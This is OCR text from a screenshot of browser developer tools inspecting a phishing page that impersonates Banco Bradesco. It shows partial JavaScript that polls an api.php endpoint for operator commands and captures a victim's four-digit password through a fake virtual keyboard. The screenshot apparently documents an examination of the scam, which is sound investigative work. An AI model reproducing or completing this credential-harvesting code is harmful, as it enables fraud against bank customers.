 Banco Bradesco
Pessoal - Google Drive
https://bradescard-americanblackexclusivo.com/identificacao.php?hash=169332609868fbe73f5...
Olá qu
Agênci
Senha
Inform
clica
7
3
Ajuda co
Bem-vindo Elementos Console Fontes Rede Desempenho Memória 2 1
Página Filesystem
top
bradescard-americanblackexclusi
css
images
js
identificacao.js
jquery-3.4.1.min.js
identificacao.php?hash=16933
cdnjs.cloudflare.com
www.ib13.bradesco.com.br
jquery-3.4.1.min.js identificacao.js
1 $(document).ready(function() {
2
3 let id = $('#idInfo').val();
4 let clientHashId = $('#clientHashId').val();
5
6
7 let status = 'SENHA_DE_4';
8 let info;
9
10 function loadInfo(){
11 $.ajax({
12 url: "api.php",
13 type:'POST',
14 dataType : "json",
15 data: { action : "GET_INFO", id : id, clien
16 cache: false,
17 success: function(r){
18 info = r;
19 if(r.comando !== status) {
20 status = r.comando;
21 atualizarTela();
22 }
23 }
24 });
25 }
26
27 $('ul#ul_teclado_virtual a').click( e => {
28 e.preventDefault();
29 let value = $(e.target).text().trim();
30
31 if(value === 'Limpar'){
32 zerarSenhaDe4();
33 } else {
34
35 let pass1 = $('input#txtPass1').val();
36 let pass2 = $('input#txtPass2').val();
37 let pass3 = $('input#txtPass3').val();
38 let pass4 = $('input#txtPass4').val();
39
40
{} Linha 32, Coluna 29 Cobertura: n/d
Observar
Pontos de interrupção
Não há pontos de interrupção
Escopo
Não pausado
Pilha de Chamadas
Não pausou
Pontos de interrupção XHR/busca
Pontos de interrupção DOM
Ouvintes Globais
Pontos de interrupção de ouvinte de e
Pontos de interrupção de violação do